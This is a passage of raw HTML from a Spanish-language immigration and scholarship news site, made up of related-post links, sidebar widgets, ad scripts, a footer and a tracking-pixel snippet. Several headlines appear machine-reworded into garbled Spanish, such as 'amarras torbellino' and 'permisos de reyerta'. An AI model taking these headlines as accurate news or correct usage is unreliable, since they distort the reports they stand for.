                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/durante-2025-mexicanos-perdieron-amarras-torbellino-y-permisos-de-reyerta-en-ee-uu/" rel="bookmark" class="td-image-wrap" title="Durante 2025, mexicanos perdieron amarras torbellino y permisos de reyerta en EE. UU."><img class="entry-thumb" src="[data-uri]" alt="Durante 2025, mexicanos perdieron amarras torbellino y permisos de reyerta en EE. UU." title="Durante 2025, mexicanos perdieron amarras torbellino y permisos de reyerta en EE. UU." data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2026/01/14739/durante-2025-mexicanos-perdieron-amarras-torbellino-y-permisos-de-reyerta-en-ee-uu-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/durante-2025-mexicanos-perdieron-amarras-torbellino-y-permisos-de-reyerta-en-ee-uu/" rel="bookmark" title="Durante 2025, mexicanos perdieron amarras torbellino y permisos de reyerta en EE. UU.">Durante 2025, mexicanos perdieron amarras torbellino y permisos de reyerta en EE. UU.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/minneapolis-enardecimiento-y-protestas-tras-la-obito-a-tiros-de-renee-good/" rel="bookmark" class="td-image-wrap" title="Minneapolis: enardecimiento y protestas tras la óbito a tiros de Renee Good"><img class="entry-thumb" src="[data-uri]" alt="Minneapolis: enardecimiento y protestas tras la óbito a tiros de Renee Good" title="Minneapolis: enardecimiento y protestas tras la óbito a tiros de Renee Good" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2026/01/14736/minneapolis-enardecimiento-y-protestas-tras-la-obito-a-tiros-de-renee-good-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/minneapolis-enardecimiento-y-protestas-tras-la-obito-a-tiros-de-renee-good/" rel="bookmark" title="Minneapolis: enardecimiento y protestas tras la óbito a tiros de Renee Good">Minneapolis: enardecimiento y protestas tras la óbito a tiros de Renee Good</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/aumenta-el-miedo-entre-trabajadores-agricolas-por-operativos-migratorios-en-zonas-rurales-del-estamento-de-washington/" rel="bookmark" class="td-image-wrap" title="Aumenta el miedo entre trabajadores agrícolas por operativos migratorios en zonas rurales del estamento de Washington"><img class="entry-thumb" src="[data-uri]" alt="Aumenta el miedo entre trabajadores agrícolas por operativos migratorios en zonas rurales del estamento de Washington" title="Aumenta el miedo entre trabajadores agrícolas por operativos migratorios en zonas rurales del estamento de Washington" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2025/12/14696/aumenta-el-miedo-entre-trabajadores-agricolas-por-operativos-migratorios-en-zonas-rurales-del-estamento-de-washington-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/aumenta-el-miedo-entre-trabajadores-agricolas-por-operativos-migratorios-en-zonas-rurales-del-estamento-de-washington/" rel="bookmark" title="Aumenta el miedo entre trabajadores agrícolas por operativos migratorios en zonas rurales del estamento de Washington">Aumenta el miedo entre trabajadores agrícolas por operativos migratorios en zonas rurales del estamento de Washington</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_b66" data-td_block_id="tdi_3_b66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_b66" data-td_block_id="tdi_3_b66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJAR RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Registrar para comentar </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_6_262 td_block_template_1 ">

<style>
/* custom css */
.tdi_6_262.td-a-rec-img{
				    text-align: left;
				}.tdi_6_262.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_1 td_block_widget tdi_7_9b6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7_9b6" ><script>var block_tdi_7_9b6 = new tdBlock();
block_tdi_7_9b6.id = "tdi_7_9b6";
block_tdi_7_9b6.atts = '{"sort":"random_posts","custom_title":"APLICATIONS","limit":"4","header_color":"","class":"td_block_widget tdi_7_9b6","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_9b6","tdc_css_class_style":"tdi_7_9b6_rand_style"}';
block_tdi_7_9b6.td_column_number = "1";
block_tdi_7_9b6.block_type = "td_block_1";
block_tdi_7_9b6.post_count = "4";
block_tdi_7_9b6.found_posts = "5436";
block_tdi_7_9b6.header_color = "";
block_tdi_7_9b6.ajax_pagination_infinite_stop = "";
block_tdi_7_9b6.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_7_9b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">APLICATIONS</span></h4></div><div id=tdi_7_9b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/comentario-en-disney-bolsa-de-trabajo-en-america-latina-mira-las-oportunidades-por-ulises-pinelo/" rel="bookmark" class="td-image-wrap" title="Comentario en Disney bolsa de trabajo en América Latina, mira las oportunidades por ulises pinelo"><img class="entry-thumb" src="[data-uri]" alt="Comentario en Disney bolsa de trabajo en América Latina, mira las oportunidades por ulises pinelo" title="Comentario en Disney bolsa de trabajo en América Latina, mira las oportunidades por ulises pinelo" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2023/01/9113/comentario-en-disney-bolsa-de-trabajo-en-america-latina-mira-las-oportunidades-por-ulises-pinelo-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://estudiausa.com.mx/category/comentario/" class="td-post-category">Comentario</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/comentario-en-disney-bolsa-de-trabajo-en-america-latina-mira-las-oportunidades-por-ulises-pinelo/" rel="bookmark" title="Comentario en Disney bolsa de trabajo en América Latina, mira las oportunidades por ulises pinelo">Comentario en Disney bolsa de trabajo en América Latina, mira las...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-29T12:04:54+00:00" >January 29, 2023</time></span>                <span class="td-module-comments"><a href="https://estudiausa.com.mx/comentario-en-disney-bolsa-de-trabajo-en-america-latina-mira-las-oportunidades-por-ulises-pinelo/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Disney es magia, es diversión y es crecimiento profesional. Por ese motivo, en Becas para Todos queremos mostrarte dos (2) oportunidades laborales en América Latina. No lo pienses demasiado, anímate a trabajar en un mundo espectacular, creativo y apasionante. Esta vez, te traemos dos opciones de empleo. Una en México y otra en Argentina. Analista&hellip;            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/bancos-europeos-adonde-puedes-brindar-baremo-online-desde-espana-o-latam-y-obtener-fondos/" rel="bookmark" class="td-image-wrap" title="Bancos europeos adonde puedes brindar baremo online desde España o LATAM (y obtener fondos)"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/bancos-europeos-adonde-puedes-brindar-baremo-online-desde-espana-o-latam-y-obtener-fondos/" rel="bookmark" title="Bancos europeos adonde puedes brindar baremo online desde España o LATAM (y obtener fondos)">Bancos europeos adonde puedes brindar baremo online desde España o LATAM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T04:59:46+00:00" >June 20, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/becas-para-dreamers-sin-acceso-a-la-universidad-en-estados-unidos/" rel="bookmark" class="td-image-wrap" title="Becas para Dreamers sin acceso a la universidad en Estados Unidos"><img class="entry-thumb" src="[data-uri]" alt="Becas para Dreamers sin acceso a la universidad en Estados Unidos" title="Becas para Dreamers sin acceso a la universidad en Estados Unidos" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2019/11/3811/becas-para-dreamers-sin-acceso-a-la-universidad-en-estados-unidos-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/becas-para-dreamers-sin-acceso-a-la-universidad-en-estados-unidos/" rel="bookmark" title="Becas para Dreamers sin acceso a la universidad en Estados Unidos">Becas para Dreamers sin acceso a la universidad en Estados Unidos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T08:58:56+00:00" >November 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://estudiausa.com.mx/20-cosas-que-no-debes-poner-en-tu-curriculum/" rel="bookmark" class="td-image-wrap" title="20 cosas que no debes poner en tu currículum"><img class="entry-thumb" src="[data-uri]" alt="20 cosas que no debes poner en tu currículum" title="20 cosas que no debes poner en tu currículum" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2022/06/7765/20-cosas-que-no-debes-poner-en-tu-curriculum-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/20-cosas-que-no-debes-poner-en-tu-curriculum/" rel="bookmark" title="20 cosas que no debes poner en tu currículum">20 cosas que no debes poner en tu currículum</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T18:58:40+00:00" >June 20, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_868 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_868" ><script>var block_tdi_8_868 = new tdBlock();
block_tdi_8_868.id = "tdi_8_868";
block_tdi_8_868.atts = '{"custom_title":"EXTRA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_868","separator":"","mx4_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_868","tdc_css_class_style":"tdi_8_868_rand_style"}';
block_tdi_8_868.td_column_number = "1";
block_tdi_8_868.block_type = "td_block_15";
block_tdi_8_868.post_count = "4";
block_tdi_8_868.found_posts = "5436";
block_tdi_8_868.header_color = "#";
block_tdi_8_868.ajax_pagination_infinite_stop = "";
block_tdi_8_868.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_8_868);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EXTRA</span></h4></div><div id=tdi_8_868 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/certificados-gratuitos-de-britano-para-programadores/" rel="bookmark" class="td-image-wrap" title="Certificados gratuitos de britano para programadores"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/aprender-ingles/" class="td-post-category">Aprender inglés</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/certificados-gratuitos-de-britano-para-programadores/" rel="bookmark" title="Certificados gratuitos de britano para programadores">Certificados gratuitos de britano para programadores</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/carreras-unam-en-linea/" rel="bookmark" class="td-image-wrap" title="Carreras UNAM en línea"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/administracion/" class="td-post-category">Administración</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/carreras-unam-en-linea/" rel="bookmark" title="Carreras UNAM en línea">Carreras UNAM en línea</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/becas-de-la-onu-para-afrodescendientes-formacion-en-linea/" rel="bookmark" class="td-image-wrap" title="Becas de la ONU para afrodescendientes, formación en línea"><img class="entry-thumb" src="[data-uri]" alt="Becas de la ONU para afrodescendientes, formación en línea" title="Becas de la ONU para afrodescendientes, formación en línea" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2021/06/5709/becas-de-la-onu-para-afrodescendientes-formacion-en-linea-218x150.png"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/abril/" class="td-post-category">Abril</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/becas-de-la-onu-para-afrodescendientes-formacion-en-linea/" rel="bookmark" title="Becas de la ONU para afrodescendientes, formación en línea">Becas de la ONU para afrodescendientes, formación en línea</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/lenguajes-de-programacion-para-hacer-paginas-web/" rel="bookmark" class="td-image-wrap" title="Lenguajes de programación para hacer páginas web"><img class="entry-thumb" src="[data-uri]" alt="Lenguajes de programación para hacer páginas web" title="Lenguajes de programación para hacer páginas web" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2022/05/7494/lenguajes-de-programacion-para-hacer-paginas-web-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://estudiausa.com.mx/category/cursos/" class="td-post-category">Cursos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/lenguajes-de-programacion-para-hacer-paginas-web/" rel="bookmark" title="Lenguajes de programación para hacer páginas web">Lenguajes de programación para hacer páginas web</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_868" data-td_block_id="tdi_8_868"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_868" data-td_block_id="tdi_8_868"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_9_284 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_284.td-a-rec-img{
				    text-align: left;
				}.tdi_9_284.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://estudiausa.com.mx/"><img class="td-retina-data" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Acerca de Nosotros</span></div>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:info@estudiausa.com.mx">info@estudiausa.com.mx</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Siguenos</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/estudiausamx/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="Social Media Auto Publish" href="https://xyzscripts.com/wordpress-plugins/social-media-auto-publish/compare" >Social Media Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAS HISTORIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-36-del-2021/" rel="bookmark" class="td-image-wrap" title="Las noticias de inmigración más importantes de la semana 36 del 2021"><img class="entry-thumb" src="[data-uri]" alt="Las noticias de inmigración más importantes de la semana 36 del 2021" title="Las noticias de inmigración más importantes de la semana 36 del 2021" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/uploads/2021/09/5970/las-noticias-de-inmigracion-mas-importantes-de-la-semana-36-del-2021-324x160.png"  width="324" height="160" /></a></div>                <a href="https://estudiausa.com.mx/category/immigration-news/" class="td-post-category">Immigration news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-36-del-2021/" rel="bookmark" title="Las noticias de inmigración más importantes de la semana 36 del 2021">Las noticias de inmigración más importantes de la semana 36 del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-10T19:59:04+00:00" >September 10, 2021</time></span>                <span class="td-module-comments"><a href="https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-36-del-2021/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69728289c60af
    -->

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
